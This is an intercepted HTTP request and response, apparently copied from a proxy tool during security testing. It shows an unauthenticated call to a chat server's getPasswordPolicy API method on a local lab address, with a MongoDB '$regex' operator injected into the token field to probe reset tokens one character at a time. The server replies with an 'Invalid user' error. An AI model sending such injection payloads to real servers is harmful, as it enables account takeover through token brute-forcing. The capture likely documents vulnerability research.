 Request
Pretty Raw \n Actions Select extension...
1 POST /api/v1/method.callAnon/getPasswordPolicy HTTP/1.1
2 Host: 192.168.1.162:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 112
10
11 {"message":
"{\"msg\":\"method\",\"method\":\"getPasswordPolicy\",\"params\":[{\"token\":{\"$regex\":\"^7\"}}]}"}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 X-XSS-Protection: 1
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: sameorigin
5 X-Instance-ID: Cq3KzSWN9dn9jb28A
6 Cache-Control: no-store
7 Pragma: no-cache
8 content-type: application/json
9 access-control-allow-origin: *
10 access-control-allow-headers: Origin, X-Requested-With, Content-Type, Accept, X-User-Id, X-Auth-Token
11 Vary: Accept-Encoding
12 Date: Tue, 07 Sep 2021 20:11:31 GMT
13 Connection: close
14 Content-Length: 272
15
16 {"message":
"{\"msg\":\"result\",\"error\":{\"isClientSafe\":true,\"error\":\"error-invalid-user\",\"reason\":\"Inval
id user\",\"details\":{\"method\":\"getPasswordPolicy\"},\"message\":\"Invalid user [error-invalid-user]\
",\"errorType\":\"Meteor.Error\"}}","success":true}